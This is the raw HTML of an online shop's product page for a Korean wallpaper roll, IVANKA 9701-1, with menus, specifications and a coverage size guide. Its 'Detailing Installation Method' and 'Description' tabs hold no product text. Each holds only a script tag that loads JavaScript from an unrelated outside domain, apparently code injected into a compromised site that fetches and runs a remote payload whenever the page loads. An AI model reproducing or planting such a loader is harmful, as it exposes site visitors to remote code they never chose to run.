		<li id="menu-item-202075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li id="menu-item-202078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li id="menu-item-202077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-219794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li id="menu-item-153692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li id="menu-item-166082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li id="menu-item-166081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li id="menu-item-161373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li id="menu-item-196672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-153607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153607 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-221447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-221447 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/custom-print/" class="woodmart-nav-link"><span class="nav-link-text">Custom Print</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-225145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225145 item-level-1 wd-event-hover" ><a href="https://covers.my/bambino/" class="woodmart-nav-link">Véllano Bambino</a></li>
	<li id="menu-item-225144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225144 item-level-1 wd-event-hover" ><a href="https://covers.my/palmera/" class="woodmart-nav-link">Véllano Palmera</a></li>
	<li id="menu-item-225143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225143 item-level-1 wd-event-hover" ><a href="https://covers.my/novarelle/" class="woodmart-nav-link">Véllano Novarelle</a></li>
	<li id="menu-item-205645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205645 item-level-1 wd-event-hover" ><a href="https://covers.my/mr-mrs-murals/" class="woodmart-nav-link">Mr &#038; Mrs Murals</a></li>
	<li id="menu-item-198770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198770 item-level-1 wd-event-hover" ><a href="https://covers.my/dreamland/" class="woodmart-nav-link">Dreamland</a></li>
	<li id="menu-item-198768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198768 item-level-1 wd-event-hover" ><a href="https://covers.my/tropical/" class="woodmart-nav-link">Tropical</a></li>
	<li id="menu-item-198769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198769 item-level-1 wd-event-hover" ><a href="https://covers.my/chinoiseries/" class="woodmart-nav-link">Chinoiseries</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137718 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Downloads</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-196572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196572 item-level-1 wd-event-hover" ><a href="https://covers.my/fabric-backed-collection/" class="woodmart-nav-link">Fabric Backed Collection</a></li>
	<li id="menu-item-163340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163340 item-level-1 wd-event-hover" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li id="menu-item-137723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137723 item-level-1 wd-event-hover" ><a href="https://covers.my/free-korean-collections/" class="woodmart-nav-link">Korean Collections</a></li>
	<li id="menu-item-137721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137721 item-level-1 wd-event-hover" ><a href="https://covers.my/free-european-collections/" class="woodmart-nav-link">European Collections</a></li>
	<li id="menu-item-137720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137720 item-level-1 wd-event-hover" ><a href="https://covers.my/free-digital-print/" class="woodmart-nav-link">Digital Print</a></li>
	<li id="menu-item-137722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137722 item-level-1 wd-event-hover" ><a href="https://covers.my/free-fabric-collections/" class="woodmart-nav-link">Fabric Collections</a></li>
	<li id="menu-item-137719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137719 item-level-1 wd-event-hover" ><a href="https://covers.my/free-carpet-collections/" class="woodmart-nav-link">Carpet Collections</a></li>
	<li id="menu-item-137724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137724 item-level-1 wd-event-hover" ><a href="https://covers.my/free-vinyl-flooring-collections/" class="woodmart-nav-link">Vinyl Flooring Collections</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-e6fk2q1nh63jdb1d9uvu">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-93918" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-sticky-on product-no-bg product type-product post-93918 status-publish first instock product_cat-ivanka-korean-wallpaper product_cat-korean-wallpaper product_cat-wallpaper product_tag-architecture product_tag-building product_tag-city product_tag-drawing product_tag-representation product_tag-sketch product_tag-snow product_tag-tower has-post-thumbnail product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-popup">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="new product-label">New</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://covers.my/wp-content/uploads/2022/01/IVK-9701-1-768x528.jpg" data-thumb-alt="IVANKA 9701-1 - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://covers.my/wp-content/uploads/2022/01/IVK-9701-1.jpg"><img width="1500" height="1032" src="https://covers.my/wp-content/uploads/2022/01/IVK-9701-1.jpg" class="wp-post-image wp-post-image" alt="IVANKA 9701-1 - Image 1" title="IVK-9701-1" data-caption="" data-src="https://covers.my/wp-content/uploads/2022/01/IVK-9701-1.jpg" data-large_image="https://covers.my/wp-content/uploads/2022/01/IVK-9701-1.jpg" data-large_image_width="1920" data-large_image_height="1321" decoding="async" fetchpriority="high" srcset="https://covers.my/wp-content/uploads/2022/01/IVK-9701-1.jpg 1920w, https://covers.my/wp-content/uploads/2022/01/IVK-9701-1-768x528.jpg 768w, https://covers.my/wp-content/uploads/2022/01/IVK-9701-1-1163x800.jpg 1163w, https://covers.my/wp-content/uploads/2022/01/IVK-9701-1-1536x1057.jpg 1536w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://covers.my">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/shop/">
					Products				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/">
					Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/korean-wallpaper/">
					Korean Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/korean-wallpaper/ivanka-korean-wallpaper/" class="wd-last-link">
					IVANKA				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					IVANKA 9701-1				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://covers.my/shop/ivanka-9041-3/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/ivanka-9041-3/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2022/01/IVK-9041-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="IVANKA 9041-3" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/IVK-9041-3-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/IVK-9041-3-718x718.jpg 718w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/ivanka-9041-3/" class="wd-entities-title">
						IVANKA 9041-3					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://covers.my/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://covers.my/shop/ivanka-9701-2/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/ivanka-9701-2/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2022/01/IVK-9701-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="IVANKA 9701-2" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/IVK-9701-2-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/IVK-9701-2-718x718.jpg 718w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/ivanka-9701-2/" class="wd-entities-title">
						IVANKA 9701-2					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://covers.my/brand/pt-wallpaper/">
				<img width="105" height="105" src="https://covers.my/wp-content/uploads/2022/12/PT.jpg" class="attachment-full size-full" alt="PT WALLPAPER" title="PT WALLPAPER" loading="lazy" />			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	IVANKA 9701-1
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>This Korean Wallpaper roll is 1.06M(w) x15.6M(L) which is suitable for approximately 150SQFT wall coverage, taking into account of minor wastages.</p>
</div>
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Product Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/product-type/korean-wallpaper/" rel="tag">Korean Wallpaper</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_paper-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Paper Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/paper-type/paper-backed/" rel="tag">Paper Backed</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_collection">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Collection					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/collection/ivanka/" rel="tag">IVANKA</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/brand/pt-wallpaper/" rel="tag">PT WALLPAPER</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_origin">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Origin					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/origin/korea/" rel="tag">Korea</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_characteristics">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Characteristics					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/characteristics/washable-good-light-fastness-strippable/" rel="tag">Washable, Good Light Fastness, Strippable</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_roll-size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Roll Size					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/roll-size/1-06metres-width-x-15-6metres-length/" rel="tag">1.06metres (Width) x 15.6metres (Length)</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Color					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/color/brown/" rel="tag">Brown</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://covers.my/color/green/" rel="tag">Green</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://covers.my/color/grey/" rel="tag">Grey</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://covers.my/color/black/" rel="tag">Black</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_uom">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						UOM					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/uom/rolls/" rel="tag">Rolls</a></p>

							</span>			</td>
		</tr>
	</table>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="93918" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="93918" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
									<style data-type="vc_shortcodes-custom-css">
					.vc_custom_1627299168078{margin-bottom: 30px !important;}.vc_custom_1627299799127{margin-bottom: 0px !important;}.vc_custom_1627299691059{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299721914{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299836938{margin-bottom: 0px !important;}									/* */
				</style>
						<div id="wd_sizeguide" data-wrap-class="wd-sizeguide-wrap" class="mfp-hide wd-popup wd-popup-element wd-sizeguide wd-scroll-content">
				<h4 class="wd-sizeguide-title">
					Product Wallcoverage Guide				</h4>
				<div class="wd-sizeguide-content">
											&nbsp;

&nbsp;									</div>
									<div class="responsive-table">
						<table class="wd-sizeguide-table">
															<tr>
																			<td>
											Product Type										</td>
																			<td>
											Roll Width (Inch)										</td>
																			<td>
											Roll Length (Metres)										</td>
																			<td>
											Approximate Wall Coverage										</td>
																	</tr>
															<tr>
																			<td>
											Korean Wallpaper										</td>
																			<td>
											42&quot;										</td>
																			<td>
											15.6										</td>
																			<td>
											150 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Korean Non Woven 21&quot; Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											European Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Asian Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Contract Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Fabric Backed Wallpaper										</td>
																			<td>
											54&quot;										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
															<tr>
																			<td>
											Digital Print Wallpaper										</td>
																			<td>
											40&quot; / 48&quot; / 58&quot; 										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
													</table>
					</div>
							</div>

			<div class="wd-sizeguide-btn wd-action-btn wd-sizeguide-icon wd-style-text">
				<a class="wd-open-popup" rel="nofollow" href="#wd_sizeguide">
					<span>Size guide</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="93918">
			<span class="wd-info-icon"></span><span class="wd-info-number">3</span>
			<span class="wd-info-msg">People watching this product now!</span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				IVK 9701-1			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://covers.my/product-category/wallpaper/korean-wallpaper/ivanka-korean-wallpaper/" rel="tag">IVANKA</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" rel="tag">Korean Wallpaper</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://covers.my/product-tag/architecture/" rel="tag">Architecture</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/building/" rel="tag">Building</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/city/" rel="tag">City</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/drawing/" rel="tag">Drawing</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/representation/" rel="tag">Representation</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/sketch/" rel="tag">Sketch</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/snow/" rel="tag">Snow</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/tower/" rel="tag">Tower</a></span>	
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://covers.my/shop/ivanka-9701-1/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://covers.my/shop/ivanka-9701-1/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://covers.my/shop/ivanka-9701-1/&media=https://covers.my/wp-content/uploads/2022/01/IVK-9701-1.jpg&description=IVANKA+9701-1" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://covers.my/shop/ivanka-9701-1/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://covers.my/shop/ivanka-9701-1/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		<div class="product-extra-content wd-location-after"><p></p>
</div>
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="detailing-installation-method_tab active" id="tab-title-detailing-installation-method" role="presentation">
							<a class="wd-nav-link" href="#tab-detailing-installation-method" aria-controls="tab-detailing-installation-method" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Detailing Installation Method									</span>
															</a>
						</li>

																							<li class="description_tab" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-detailing-installation-method" class="wd-accordion-title tab-title-detailing-installation-method wd-role-btn wd-active" data-accordion-index="detailing-installation-method" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Detailing Installation Method							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--detailing-installation-method wd-active panel wc-tab" id="tab-detailing-installation-method" role="tabpanel" aria-labelledby="tab-title-detailing-installation-method" data-accordion-index="detailing-installation-method">
					<div class="wc-tab-inner wd-entry-content">
													<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="" class="wd-products-element with-title related-products">
			<h2 class="wd-el-title title element-title">Related products</h2>
		
